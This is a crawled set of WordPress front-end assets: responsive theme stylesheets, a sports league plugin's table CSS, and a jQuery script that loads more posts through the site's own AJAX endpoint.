    width: 100%;
    margin: 0 0 15px 0;
  }
  .wrap-count .item {
    width: 50%;
  }
}
@media (max-width: 479px) {
  .form-newsletter {
    clear: both;
  }
}
@media (max-width: 375px) {
  .responsive-post-slider.style14 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 6px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 18px;
    line-height: 20px;
  }
  padding: 12px 15px 12px 0
		.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
    padding: 12px 0 12px 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 10px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
    width: 90px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
    padding-top: 5px;
  }
  .home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
  }
  .sw-video-current .sw-video-content {
    bottom: 0;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 6px;
  }
  .magazine .info-left,
  .follow .info-left {
    width: 100%;
  }
  .magazine .info-right,
  .follow .info-right {
    display: none;
  }
  .subcribe-footer .mc4wp-form .frm-submit {
    font-size: 12px;
  }
}
@media (max-width: 360px) {
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 10px;
  }
  #lang_sel > ul.nav > li > a,
  .currency_w > li > a {
    border: 0;
  }
  .single-portfolio .portfolio-top h1 {
    font-size: 18px;
  }
  .wrapper_404 .content_404 .block-top h2 {
    font-size: 20px;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    padding: 0 15px;
  }
  .rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
    margin-left: 15px;
  }
}
@media (min-width: 1368px) {
  .wp-comingsoon {
    min-height: 980px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    display: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) {
  .clear_xs {
    clear: both;
  }
  .sidebar-row {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .sidebar-row aside#left {
    order: 1;
  }
  .sidebar-row aside#right {
    order: 1;
  }
  .rtl .block-text1-home4 [class*="col-lg-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 479px) {
  [class*="col-xs-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/mod_js_table.css?ver=5.9.12
body_size: 3225
content:
.tblro0{
	background-color:#EEE;
}
.tblview{
	border:1px solid #EEE;
	border-collapse:collapse;
}
.tblview td, .tblview th{
	border:1px solid #DDD;
	padding:3px 5px;
	text-align:center;
	}
.tblview  .blteamname{
	text-align:left;
	padding-left:15px;
}
.tblview th{
	font-size:80%;
	
}
.tblview .clear{
	border:0px;
	padding:5px;

}
.embl_in_tblmod{
	height:25px;
}
div.team-embl{
	border:1px solid #ccc;
	width:29px;
	height:29px;
	background-color:#FFF;
	/*line-height: 29px;*/
    text-align: center;
	display: table-cell;
	vertical-align:middle;
}
.cansorttbl.table .img-thumbnail {
    margin-right: 15px;
    max-width: 35px;
}    

.jsmodtbl_responsive td, .jsmodtbl_responsive th{
    text-align: center;
    vertical-align: middle;
}
.jsmodtbl_responsive .jsNoWrap{
    white-space: nowrap;
}
.jsmodtbl_responsive .table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .jsmodtbl_responsive .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .jsmodtbl_responsive .table-responsive > .table {
    margin-bottom: 0;
  }
  .jsmodtbl_responsive .table-responsive > .table > thead > tr > th,
  .jsmodtbl_responsive .table-responsive > .table > tbody > tr > th,
  .jsmodtbl_responsive .table-responsive > .table > tfoot > tr > th,
  .jsmodtbl_responsive .table-responsive > .table > thead > tr > td,
  .jsmodtbl_responsive .table-responsive > .table > tbody > tr > td,
  .jsmodtbl_responsive .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .jsmodtbl_responsive .table-responsive > .table-bordered {
    border: 0;
  }
  .jsmodtbl_responsive .table-responsive > .table-bordered > thead > tr > th:first-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > thead > tr > td:first-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .jsmodtbl_responsive .table-responsive > .table-bordered > thead > tr > th:last-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > thead > tr > td:last-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .jsmodtbl_responsive .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .jsmodtbl_responsive .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js
body_size: 1624
content:
(function($) {
	"use strict";
	
	$( '.sw-ajax-loadmore' ).each(function(){
		var  page  = 1;	
		$( 'a[data-load="resp_loadmore"]' ).on( 'click', function(){
			$(this).removeAttr( 'href' );
			var target = $(this);
			var number = target.data( 'number' ),
			parent_id  = target.data( 'id' ),
			max_page	 = target.data( 'maxpage' ),
			category	 = target.data( 'category' ),
			orderby		 = target.data( 'orderby' ),
			order		 	 = target.data( 'order' ),
			layout	 	 = target.data( 'layout' ),
			ajaxurl		 = loadmore.url;
			
			var container = $(parent_id).find( '.responsive-container' );
			
			if( page >= max_page ){
				return false;
			}		
			target.parent().addClass( 'loading' );
				
			jQuery.ajax({
				type: "POST",
				url: ajaxurl,
				data: ({
					action 	: "sw_resp_loadmore_ajax",
					catid  	: category,
					numb   	: number,
					orderby	: orderby,
					order		: order,
					page 		: page,
					layout	: layout
				}),
				 success: function(data) {		
					var newItems = $(data);
					target.parent().removeClass('loading');
					if( newItems.length > 0 ){
						newItems.imagesLoaded( function(){
							setTimeout(function(){
								newItems.insertAfter( parent_id + ' .item:nth-last-child(1)' );
							}, 500);
						});					
						page = page + 1;
						if( newItems.length < number ){
							target.parent().addClass( 'btn-loaded' );
						}
						if( page >= max_page ){
							target.parent().addClass( 'btn-loaded' );
						}
					}else{
						target.parent().addClass( 'btn-loaded' );
					}
				}
			});
		});
	});
}(jQuery));